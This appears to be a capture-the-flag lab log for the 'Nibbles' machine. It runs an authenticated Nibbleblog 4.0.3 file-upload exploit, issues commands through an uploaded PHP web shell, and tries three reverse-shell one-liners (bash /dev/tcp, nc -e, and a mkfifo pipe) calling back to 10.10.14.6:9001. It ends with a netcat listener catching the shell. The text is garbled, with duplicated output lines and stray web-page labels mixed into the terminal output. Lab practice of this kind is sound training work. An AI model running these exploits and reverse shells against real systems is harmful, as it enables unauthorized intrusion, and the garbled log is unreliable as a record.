 ❯ python3 nibbleblog_4.0.3.py -t http://10.10.10.75/nibbleblog/admin.php -u admin -p nibbles -shell
Nibbleblog 4.0.3 File Upload Authenticated Remote Code Execution
Loggin in to http://10.10.10.75/nibbleblog/admin.php
Logged in and was able to upload exploit!
Payload located in http://10.10.10.75/nibbleblog/content/private/plugins/my_image/rse.php
RCE: ls
Listener
Advanced
db.xml
rse.php
rse.php
RCE: whoami
nc -lvnp 9001
nibbler
nibbler
RCE: cd /home
Type
nc
RCE: dir
db.xml  rse.php
Copy
db.xml  rse.php
RCE: uname -a
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
RCE: cd /home
RCE: ls
db.xml
rse.php
rse.php
Show Advanced
RCE: sh -i >& /dev/tcp/10.10.14.6/9001 0>&1
RCE: nc 10.10.14.6 9001 -e sh
RCE: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.6 9001 >/tmp/f
…
❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.75] 43104
sh: 0: can't access tty; job control turned off
$